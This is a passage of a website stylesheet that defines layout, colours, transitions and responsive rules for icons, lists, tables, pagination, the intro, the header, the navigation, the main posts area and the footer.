						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5rem;
						}

		}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 0.5rem 0 0;
			vertical-align: middle;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

			ul.icons li .icon:before {
				width: 2.25rem;
				height: 2.25rem;
				line-height: 2.25rem;
				display: inline-block;
				text-align: center;
				border-radius: 100%;
				font-size: 1.25rem;
			}

		ul.icons.alt li .icon:before {
			-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
			transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
			font-size: 1rem;
		}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2rem 0;
		padding-left: 1.25rem;
	}

		ol li {
			padding-left: 0.25rem;
		}

	ul {
		list-style: disc;
		margin: 0 0 2rem 0;
		padding-left: 1rem;
	}

		ul li {
			padding-left: 0.5rem;
		}

		ul.divided {
			list-style: none;
			padding-left: 0;
		}

			ul.divided li {
				border-top: solid 1px;
				padding: 0.5rem 0;
			}

				ul.divided li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2rem 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			margin: 0 0 1rem 0;
		}

		dl dd {
			margin-left: 2rem;
		}

	ul.divided li {
		border-top-color: #eeeeee;
	}

	ul.icons li a.icon:hover:before {
		color: #18bfef;
	}

	ul.icons.alt li .icon:before {
		box-shadow: inset 0 0 0 2px #eeeeee;
	}

	ul.icons.alt li a.icon:hover:before {
		box-shadow: inset 0 0 0 2px #18bfef;
	}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header {
		cursor: default;
	}

		header > .date {
			display: block;
			font-size: 0.8rem;
			height: 1;
			margin: 0 0 1rem 0;
			position: relative;
		}

		header > p {
			font-style: italic;
		}

		header > h1 + p {
			font-size: 1.1rem;
			margin-top: -0.5rem;
			line-height: 2;
		}

		header > h2 + p {
			font-size: 1rem;
			margin-top: -0.75rem;
		}

		header > h3 + p {
			font-size: 0.9rem;
			margin-top: -0.75rem;
		}

		header > h4 + p {
			font-size: 0.8rem;
			margin-top: -0.75rem;
		}

		header.major {
			margin: 0 0 4rem 0;
			text-align: center;
		}

			header.major > :last-child {
				margin-bottom: 0;
			}

			header.major > p {
				margin-top: 0;
				text-align: center;
			}

			header.major > .date {
				font-size: 1rem;
				margin: 0 0 4rem 0;
			}

				header.major > .date:before, header.major > .date:after {
					content: '';
					display: block;
					position: absolute;
					top: 50%;
					width: calc(50% - 6rem);
					border-top: solid 2px;
				}

				header.major > .date:before {
					left: 0;
				}

				header.major > .date:after {
					right: 0;
				}

		@media screen and (max-width: 980px) {

			header br {
				display: none;
			}

		}

		@media screen and (max-width: 736px) {

			header.major {
				margin: 0 0 2rem 0;
			}

		}

	header.major .date:before, header.major .date:after {
		border-top-color: #eeeeee;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2rem 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75rem 0.75rem;
		}

		table th {
			font-family: "Source Sans Pro", Helvetica, sans-serif;
			font-size: 0.8rem;
			font-weight: 900;
			letter-spacing: 0.075em;
			line-height: 1.5;
			padding: 0 0.75rem 0.75rem 0.75rem;
			text-align: left;
			text-transform: uppercase;
		}

			@media screen and (max-width: 980px) {

				table th {
					font-size: 0.9rem;
				}

			}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: #eeeeee;
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(220, 220, 220, 0.25);
		}

	table th {
		color: #212931;
	}

	table thead {
		border-bottom-color: #eeeeee;
	}

	table tfoot {
		border-top-color: #eeeeee;
	}

	table.alt tbody tr td {
		border-color: #eeeeee;
	}

/* Pagination */

	.pagination {
		display: -moz-inline-flex;
		display: -webkit-inline-flex;
		display: -ms-inline-flex;
		display: inline-flex;
		-moz-user-select: none;
		-webkit-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		list-style: none;
		margin: 0 0 2rem 2px;
		padding: 0;
	}

		.pagination a, .pagination span {
			-moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
			-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
			-ms-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
			transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
			border: solid 2px;
			display: inline-block;
			font-family: "Source Sans Pro", Helvetica, sans-serif;
			font-size: 0.8rem;
			font-weight: 900;
			height: 3rem;
			letter-spacing: 0.075em;
			line-height: calc(3rem - 4px);
			margin-left: -2px;
			min-width: 3rem;
			position: relative;
			text-align: center;
			text-decoration: none;
			text-transform: uppercase;
		}

		.pagination .next, .pagination .previous {
			text-decoration: none;
			padding: 0 1.75rem;
		}

			.pagination .next:before, .pagination .previous:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			.pagination .next:before, .pagination .previous:before {
				display: inline-block;
				color: inherit !important;
				line-height: inherit;
			}

		.pagination .previous:before {
			content: '\f104';
			margin-right: 0.9375em;
		}

		.pagination .next:before {
			content: '\f105';
			float: right;
			margin-left: 0.9375em;
		}

		@media screen and (max-width: 980px) {

			.pagination a, .pagination span {
				font-size: 0.9rem;
			}

		}

		@media screen and (max-width: 480px) {

			.pagination .page, .pagination .extra {
				display: none;
			}

		}

	.pagination a, .pagination span {
		border-color: #eeeeee;
	}

	.pagination a {
		color: #212931 !important;
	}

		.pagination a:hover {
			color: #18bfef !important;
			border-color: #18bfef;
			z-index: 1;
		}

			.pagination a:hover + a,
			.pagination a:hover + span {
				border-left-color: #18bfef;
			}

		.pagination a.active {
			background-color: #eeeeee;
		}

	.pagination span {
		color: #eeeeee;
	}

/* Wrapper */

	#wrapper {
		-moz-transition: opacity 0.5s ease;
		-webkit-transition: opacity 0.5s ease;
		-ms-transition: opacity 0.5s ease;
		transition: opacity 0.5s ease;
		position: relative;
		z-index: 1;
		overflow: hidden;
	}

		#wrapper > .bg {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			background-color: #212931;
			background-image: url("../../images/overlay.png"), linear-gradient(0deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), url("../../images/bg.jpg");
			background-size: auto,								auto,														100% auto;
			background-position: center,								center,														top center;
			background-repeat: repeat,								no-repeat,													no-repeat;
			background-attachment: scroll,								scroll,														scroll;
			z-index: -1;
		}

			#wrapper > .bg.fixed {
				position: fixed;
				width: 100vw;
				height: 100vh;
			}

		#wrapper.fade-in:before {
			pointer-events: none;
			-moz-transition: opacity 1s ease-in-out;
			-webkit-transition: opacity 1s ease-in-out;
			-ms-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			-moz-transition-delay: 0.75s;
			-webkit-transition-delay: 0.75s;
			-ms-transition-delay: 0.75s;
			transition-delay: 0.75s;
			background: #1e252d;
			content: '';
			display: block;
			height: 100%;
			left: 0;
			opacity: 0;
			position: fixed;
			top: 0;
			width: 100%;
		}

		body.is-preload #wrapper.fade-in:before {
			opacity: 1;
		}

		@media screen and (orientation: portrait) {

			#wrapper > .bg {
				background-size: auto,								auto,														auto 175%;
			}

		}

/* Intro */

	#intro {
		color: #ffffff;
		padding: 8rem 4rem 6rem 4rem ;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-justify-content: -moz-flex-end;
		-webkit-justify-content: -webkit-flex-end;
		-ms-justify-content: -ms-flex-end;
		justify-content: flex-end;
		-moz-transition: opacity 1s ease, -moz-transform 1s ease;
		-webkit-transition: opacity 1s ease, -webkit-transform 1s ease;
		-ms-transition: opacity 1s ease, -ms-transform 1s ease;
		transition: opacity 1s ease, transform 1s ease;
		position: relative;
		cursor: default;
		text-align: center;
		z-index: 1;
		min-height: 100vh;
	}

		#intro input, #intro select, #intro textarea {
			color: #ffffff;
		}

		#intro a {
			color: #ffffff;
			border-bottom-color: rgba(255, 255, 255, 0.5);
		}

			#intro a:hover {
				border-bottom-color: transparent;
				color: #18bfef !important;
			}

		#intro strong, #intro b {
			color: #ffffff;
		}

		#intro h1, #intro h2, #intro h3, #intro h4, #intro h5, #intro h6 {
			color: #ffffff;
		}

		#intro blockquote {
			border-left-color: #ffffff;
		}

		#intro code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
		}

		#intro hr {
			border-bottom-color: #ffffff;
		}

		#intro input[type="submit"],
		#intro input[type="reset"],
		#intro input[type="button"],
		#intro button,
		#intro .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px #ffffff;
			color: #ffffff !important;
		}

			#intro input[type="submit"]:hover,
			#intro input[type="reset"]:hover,
			#intro input[type="button"]:hover,
			#intro button:hover,
			#intro .button:hover {
				box-shadow: inset 0 0 0 2px #18bfef;
				color: #18bfef !important;
			}

			#intro input[type="submit"].primary,
			#intro input[type="reset"].primary,
			#intro input[type="button"].primary,
			#intro button.primary,
			#intro .button.primary {
				background-color: #ffffff;
				box-shadow: none;
				color: #1e252d !important;
			}

				#intro input[type="submit"].primary:hover,
				#intro input[type="reset"].primary:hover,
				#intro input[type="button"].primary:hover,
				#intro button.primary:hover,
				#intro .button.primary:hover {
					background-color: #18bfef;
				}

		#intro h1 {
			font-size: 5rem;
			line-height: 1;
		}

		#intro p {
			font-size: 1.25rem;
			font-style: italic;
			margin-top: -0.25rem;
			text-align: center;
		}

		#intro + #header {
			margin-top: -20rem;
		}

			#intro + #header .logo {
				-moz-transform: translateY(2rem);
				-webkit-transform: translateY(2rem);
				-ms-transform: translateY(2rem);
				transform: translateY(2rem);
				opacity: 0;
				visibility: hidden;
			}

		#intro.hidden {
			pointer-events: none;
			-moz-transform: translateY(2rem);
			-webkit-transform: translateY(2rem);
			-ms-transform: translateY(2rem);
			transform: translateY(2rem);
			-moz-transition: opacity 0.5s ease, -moz-transform 0.5s ease, visibility 0.5s;
			-webkit-transition: opacity 0.5s ease, -webkit-transform 0.5s ease, visibility 0.5s;
			-ms-transition: opacity 0.5s ease, -ms-transform 0.5s ease, visibility 0.5s;
			transition: opacity 0.5s ease, transform 0.5s ease, visibility 0.5s;
			opacity: 0;
			visibility: hidden;
		}

			#intro.hidden + #header .logo {
				-moz-transform: translateY(0);
				-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
				transform: translateY(0);
				opacity: 1;
				visibility: visible;
			}

		body.is-preload #intro {
			-moz-transform: translateY(2rem);
			-webkit-transform: translateY(2rem);
			-ms-transform: translateY(2rem);
			transform: translateY(2rem);
			opacity: 0;
		}

			body.is-preload #intro:not(.hidden) + #header + #nav {
				-moz-transform: translateY(4rem);
				-webkit-transform: translateY(4rem);
				-ms-transform: translateY(4rem);
				transform: translateY(4rem);
				opacity: 0;
			}

		@media screen and (max-width: 980px) {

			#intro {
				padding: 4rem 4rem 2rem 4rem ;
				min-height: 90vh;
			}

				#intro p br {
					display: none;
				}

				#intro + #header {
					margin-top: -14rem;
				}

		}

		@media screen and (max-width: 736px) {

			#intro {
				padding: 3rem 2rem 1rem 2rem ;
				min-height: 80vh;
			}

				#intro h1 {
					font-size: 3.25rem;
					line-height: 1.1;
					margin-bottom: 1rem;
				}

				#intro p {
					font-size: 1rem;
					margin-top: 0rem;
				}

				#intro .actions {
					display: none;
				}

		}

/* Header */

	#header {
		color: #ffffff;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-justify-content: -moz-flex-end;
		-webkit-justify-content: -webkit-flex-end;
		-ms-justify-content: -ms-flex-end;
		justify-content: flex-end;
		pointer-events: none;
		-moz-user-select: none;
		-webkit-user-select: none;
		-ms-user-select: none;
		user-select: none;
		height: 20rem;
		padding-bottom: 8rem;
		position: relative;
		text-align: center;
		z-index: 2;
	}

		#header input, #header select, #header textarea {
			color: #ffffff;
		}

		#header a {
			color: #ffffff;
			border-bottom-color: rgba(255, 255, 255, 0.5);
		}

			#header a:hover {
				border-bottom-color: transparent;
				color: #18bfef !important;
			}

		#header strong, #header b {
			color: #ffffff;
		}

		#header h1, #header h2, #header h3, #header h4, #header h5, #header h6 {
			color: #ffffff;
		}

		#header blockquote {
			border-left-color: #ffffff;
		}

		#header code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
		}

		#header hr {
			border-bottom-color: #ffffff;
		}

		#header .logo {
			-moz-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.5s ease, -moz-transform 0.5s ease, visibility 0.5s;
			-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.5s ease, -webkit-transform 0.5s ease, visibility 0.5s;
			-ms-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.5s ease, -ms-transform 0.5s ease, visibility 0.5s;
			transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.5s ease, transform 0.5s ease, visibility 0.5s;
			pointer-events: auto;
			border-style: solid;
			border-color: #ffffff;
			border-width: 5px !important;
			font-family: "Source Sans Pro", Helvetica, sans-serif;
			font-size: 2.25rem;
			font-weight: 900;
			letter-spacing: 0.075em;
			line-height: 1;
			padding: 1rem 1.75rem;
			text-transform: uppercase;
			visibility: visible;
		}

			#header .logo:hover {
				border-color: #18bfef !important;
				color: #18bfef !important;
			}

		@media screen and (max-width: 980px) {

			#header {
				height: 14rem;
				padding-bottom: 4rem;
			}

		}

		@media screen and (max-width: 736px) {

			#header {
				padding-bottom: 3rem;
			}

				#header .logo {
					font-size: 1.75rem;
					border-width: 3px !important;
				}

		}

/* Nav */

	#nav {
		color: #ffffff;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-transition: -moz-transform 1s ease, opacity 1s ease;
		-webkit-transition: -webkit-transform 1s ease, opacity 1s ease;
		-ms-transition: -ms-transform 1s ease, opacity 1s ease;
		transition: transform 1s ease, opacity 1s ease;
		background: rgba(255, 255, 255, 0.175);
		height: 4rem;
		line-height: 4rem;
		margin: -4rem auto 0 auto;
		overflow: hidden;
		padding: 0 2rem 0 0;
		position: relative;
		width: calc(100% - 4rem);
		max-width: 72rem;
		z-index: 2;
	}

		#nav ul.divided li {
			border-top-color: #ffffff;
		}

		#nav ul.icons li a.icon:hover:before {
			color: #18bfef;
		}

		#nav ul.icons.alt li .icon:before {
			box-shadow: inset 0 0 0 2px #ffffff;
		}

		#nav ul.icons.alt li a.icon:hover:before {
			box-shadow: inset 0 0 0 2px #18bfef;
		}

		#nav input, #nav select, #nav textarea {
			color: #ffffff;
		}

		#nav a {
			color: #ffffff;
			border-bottom-color: rgba(255, 255, 255, 0.5);
		}

			#nav a:hover {
				border-bottom-color: transparent;
				color: #18bfef !important;
			}

		#nav strong, #nav b {
			color: #ffffff;
		}

		#nav h1, #nav h2, #nav h3, #nav h4, #nav h5, #nav h6 {
			color: #ffffff;
		}

		#nav blockquote {
			border-left-color: #ffffff;
		}

		#nav code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
		}

		#nav hr {
			border-bottom-color: #ffffff;
		}

		#nav ul.links {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			-moz-flex-shrink: 1;
			-webkit-flex-shrink: 1;
			-ms-flex-shrink: 1;
			flex-shrink: 1;
			font-family: "Source Sans Pro", Helvetica, sans-serif;
			font-weight: 900;
			letter-spacing: 0.075em;
			list-style: none;
			margin-bottom: 0;
			padding-left: 0;
			text-transform: uppercase;
		}

			#nav ul.links li {
				display: block;
				padding-left: 0;
			}

				#nav ul.links li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					display: block;
					font-size: 0.8rem;
					outline: none;
					padding: 0 2rem;
				}

					#nav ul.links li a:hover {
						color: inherit !important;
						background-color: rgba(255, 255, 255, 0.1);
					}

				#nav ul.links li.active {
					background-color: #ffffff;
				}

					#nav ul.links li.active a {
						color: #1e252d;
					}

						#nav ul.links li.active a:hover {
							color: #18bfef !important;
						}

		#nav ul.icons {
			-moz-flex-grow: 0;
			-webkit-flex-grow: 0;
			-ms-flex-grow: 0;
			flex-grow: 0;
			-moz-flex-shrink: 0;
			-webkit-flex-shrink: 0;
			-ms-flex-shrink: 0;
			flex-shrink: 0;
			margin-bottom: 0;
		}

		@media screen and (max-width: 980px) {

			#nav {
				display: none;
			}

		}

/* Main */

	#main {
		background-color: #ffffff;
		position: relative;
		margin: 0 auto;
		width: calc(100% - 4rem);
		max-width: 72rem;
		z-index: 2;
	}

		#main > * {
			padding: 4rem 4rem 2rem 4rem ;
			border-top: solid 2px #eeeeee;
			margin: 0;
		}

			#main > *:first-child {
				border-top: 0;
			}

		#main > footer {
			text-align: center;
		}

		#main > .post {
			padding: 8rem 8rem 6rem 8rem ;
		}

			#main > .post header.major > .date {
				margin-top: -2rem;
			}

			#main > .post header.major > h1, #main > .post header.major h2 {
				font-size: 4rem;
				line-height: 1.1;
				margin: 0 0 2rem 0;
			}

			#main > .post.featured {
				text-align: center;
			}

			@media screen and (max-width: 1280px) {

				#main > .post {
					padding: 6rem 4rem 4rem 4rem ;
				}

			}

			@media screen and (max-width: 736px) {

				#main > .post {
					padding: 4rem 2rem 2rem 2rem ;
				}

					#main > .post header.major > .date {
						margin-top: -1rem;
						margin-bottom: 2rem;
					}

					#main > .post header.major > h1, #main > .post header.major h2 {
						font-size: 2.5rem;
						line-height: 1.2;
						margin: 0 0 1.5rem 0;
					}

			}

		#main > .posts {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			-moz-align-items: -moz-stretch;
			-webkit-align-items: -webkit-stretch;
			-ms-align-items: -ms-stretch;
			align-items: stretch;
			text-align: center;
			width: 100%;
			padding: 0;
		}

			#main > .posts > * {
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
			}

			#main > .posts > * {
				width: 50%;
			}

			#main > .posts > * {
				padding: 4rem;
				width: 50%;
			}

			#main > .posts > article {
				border-color: #eeeeee;
				border-left-width: 2px;
				border-style: solid;
				border-top-width: 2px;
				text-align: center;
			}

				#main > .posts > article > :last-child {
					margin-bottom: 0;
				}

				#main > .posts > article:nth-child(2n - 1) {
					border-left-width: 0;
				}

				#main > .posts > article:nth-child(-n + 2) {
					border-top-width: 0;
				}

			@media screen and (max-width: 980px) {

				#main > .posts > * {
					width: 50%;
				}

				#main > .posts > * {
					padding: 2.5rem;
					width: 50%;
				}

			}

			@media screen and (max-width: 736px) {

				#main > .posts > * {
					width: 100%;
				}

				#main > .posts > * {
					padding: 2rem;
					width: 100%;
				}

				#main > .posts > article:nth-child(2n - 1) {
					border-left-width: 2px;
				}

				#main > .posts > article:nth-child(-n + 2) {
					border-top-width: 2px;
				}

				#main > .posts > article:nth-child(n) {
					border-left-width: 0;
				}

				#main > .posts > article:nth-child(-n + 1) {
					border-top-width: 0;
				}

				#main > .posts > article .image {
					max-width: 25rem;
					margin-left: auto;
					margin-right: auto;
				}

			}

		@media screen and (max-width: 736px) {

			#main > * {
				padding: 2rem 2rem 0.1rem 2rem ;
			}

		}

		@media screen and (max-width: 480px) {

			#main {
				width: 100%;
			}

		}

/* Footer */

	#footer {
		color: #717981;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		background-color: #f5f5f5;
		color: #909498;
		cursor: default;
		position: relative;
		margin: 0 auto;
		width: calc(100% - 4rem);
		max-width: 72rem;
		z-index: 2;
	}

		#footer input, #footer select, #footer textarea {
			color: #717981;
		}

		#footer a {
			color: #717981;
			border-bottom-color: rgba(113, 121, 129, 0.5);
		}

			#footer a:hover {
				border-bottom-color: transparent;
				color: #18bfef !important;
			}

		#footer strong, #footer b {
			color: #717981;
		}

		#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
			color: #717981;
		}

		#footer blockquote {
			border-left-color: #e2e2e2;
		}

		#footer code {
			background: rgba(220, 220, 220, 0.5);
			border-color: #e2e2e2;
		}

		#footer hr {
			border-bottom-color: #e2e2e2;
		}

		#footer .box {
			border-color: #e2e2e2;
		}

		#footer input[type="submit"],
		#footer input[type="reset"],
		#footer input[type="button"],
		#footer button,
		#footer .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px #717981;
			color: #717981 !important;
		}

			#footer input[type="submit"]:hover,
			#footer input[type="reset"]:hover,
			#footer input[type="button"]:hover,
			#footer button:hover,
			#footer .button:hover {
				box-shadow: inset 0 0 0 2px #18bfef;
				color: #18bfef !important;
			}

			#footer input[type="submit"].primary,
			#footer input[type="reset"].primary,
			#footer input[type="button"].primary,
			#footer button.primary,
			#footer .button.primary {
				background-color: #717981;
				box-shadow: none;
				color: #f5f5f5 !important;
			}

				#footer input[type="submit"].primary:hover,
				#footer input[type="reset"].primary:hover,
				#footer input[type="button"].primary:hover,
				#footer button.primary:hover,
				#footer .button.primary:hover {
					background-color: #18bfef;
				}

		#footer label {
			color: #717981;
		}

		#footer input[type="text"],
		#footer input[type="password"],
		#footer input[type="email"],
		#footer select,
		#footer textarea {
			border-color: #e2e2e2;
		}

			#footer input[type="text"]:focus,
			#footer input[type="password"]:focus,
			#footer input[type="email"]:focus,
			#footer select:focus,
			#footer textarea:focus {
				border-color: #18bfef;
			}

		#footer select {
			background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23e2e2e2' /%3E%3C/svg%3E");
		}

			#footer select option {
				background-color: #f5f5f5;
				color: #717981;
			}

		#footer .select-wrapper:before {
			color: #e2e2e2;
		}

		#footer input[type="checkbox"] + label,
		#footer input[type="radio"] + label {
			color: #717981;
		}

			#footer input[type="checkbox"] + label:before,
			#footer input[type="radio"] + label:before {
				border-color: #e2e2e2;
			}

		#footer input[type="checkbox"]:checked + label:before,
		#footer input[type="radio"]:checked + label:before {
			background-color: #717981;
			border-color: #717981;
			color: #f5f5f5;
		}

		#footer input[type="checkbox"]:focus + label:before,
		#footer input[type="radio"]:focus + label:before {
			border-color: #18bfef;
		}

		#footer ::-webkit-input-placeholder {
			color: #b3b7bb !important;
		}

		#footer :-moz-placeholder {
			color: #b3b7bb !important;
		}

		#footer ::-moz-placeholder {
			color: #b3b7bb !important;
		}

		#footer :-ms-input-placeholder {
			color: #b3b7bb !important;
		}

		#footer .formerize-placeholder {
			color: #b3b7bb !important;
		}

		#footer ul.divided li {
			border-top-color: #e2e2e2;
		}

		#footer ul.icons li a.icon:hover:before {
			color: #18bfef;
		}

		#footer ul.icons.alt li .icon:before {
			box-shadow: inset 0 0 0 2px #e2e2e2;
		}

		#footer ul.icons.alt li a.icon:hover:before {
			box-shadow: inset 0 0 0 2px #18bfef;
		}

		#footer header.major .date:before, #footer header.major .date:after {
			border-top-color: #e2e2e2;
		}

		#footer table tbody tr {
			border-color: #e2e2e2;
		}

			#footer table tbody tr:nth-child(2n + 1) {
				background-color: rgba(220, 220, 220, 0.5);
			}

		#footer table th {
			color: #717981;
		}

		#footer table thead {
			border-bottom-color: #e2e2e2;
		}

		#footer table tfoot {
			border-top-color: #e2e2e2;
		}

		#footer table.alt tbody tr td {
			border-color: #e2e2e2;
		}

		#footer .pagination a, #footer .pagination span {
			border-color: #e2e2e2;
		}

		#footer .pagination a {
			color: #717981 !important;
		}

			#footer .pagination a:hover {
				color: #18bfef !important;
				border-color: #18bfef;
				z-index: 1;
			}

				#footer .pagination a:hover + a,
				#footer .pagination a:hover + span {
					border-left-color: #18bfef;
				}

			#footer .pagination a.active {
				background-color: #e2e2e2;
			}

		#footer .pagination span {
			color: #e2e2e2;
		}

		#footer > section {
			-moz-flex-basis: 50%;
			-webkit-flex-basis: 50%;
			-ms-flex-basis: 50%;
			flex-basis: 50%;
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			-moz-flex-shrink: 1;
			-webkit-flex-shrink: 1;
			-ms-flex-shrink: 1;
			flex-shrink: 1;
			padding: 4rem 4rem 2rem 4rem ;
			border-left: solid 2px #e2e2e2;
		}

			#footer > section:first-child {
				border-left: 0;
			}

			#footer > section.split {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				padding: 0;
			}

				#footer > section.split > section {
					padding: 3rem 4rem 1rem 4rem ;
					border-top: solid 2px #e2e2e2;
				}

					#footer > section.split > section:first-child {
						padding: 5rem 4rem 1rem 4rem ;
						border-top: 0;
					}

					#footer > section.split > section:last-child {
						padding: 3rem 4rem 3rem 4rem ;
					}

				#footer > section.split.contact > section {
					display: -moz-flex;
					display: -webkit-flex;
					display: -ms-flex;
					display: flex;
					-moz-align-items: center;
					-webkit-align-items: center;
					-ms-align-items: center;
					align-items: center;
					padding: 3.15rem 4rem;
				}

					#footer > section.split.contact > section > * {
						margin-bottom: 0;
					}

					#footer > section.split.contact > section > :first-child {
						-moz-flex-shrink: 0;
						-webkit-flex-shrink: 0;
						-ms-flex-shrink: 0;
						flex-shrink: 0;
						-moz-flex-grow: 0;
						-webkit-flex-grow: 0;
						-ms-flex-grow: 0;
						flex-grow: 0;
						width: 6rem;
					}

					#footer > section.split.contact > section > :last-child {
						-moz-flex-shrink: 1;
						-webkit-flex-shrink: 1;
						-ms-flex-shrink: 1;
						flex-shrink: 1;
						-moz-flex-grow: 1;
						-webkit-flex-grow: 1;
						-ms-flex-grow: 1;
						flex-grow: 1;
					}

					#footer > section.split.contact > section:first-child {
						padding: 4rem 4rem 3rem 4rem;
					}

					#footer > section.split.contact > section:last-child {
						padding: 3rem 4rem 4rem 4rem;
					}

					#footer > section.split.contact > section.alt {
						-moz-align-items: -moz-flex-start;
						-webkit-align-items: -webkit-flex-start;
						-ms-align-items: -ms-flex-start;
						align-items: flex-start;
					}

						#footer > section.split.contact > section.alt > :last-child {
							margin-top: -0.325rem;
						}

		#footer form label,
		#footer h3,
		#footer p {
			font-size: 0.8rem;
		}

		@media screen and (max-width: 980px) {

			#footer {
				display: block;
			}

				#footer > section {
					border-top: solid 2px #e2e2e2;
				}

					#footer > section:first-child {
						border-top: 0;
					}

					#footer > section.split > section {
						padding: 4rem 4rem 2rem 4rem ;
					}

						#footer > section.split > section:first-child {
							padding: 4rem 4rem 2rem 4rem ;
						}

						#footer > section.split > section:last-child {
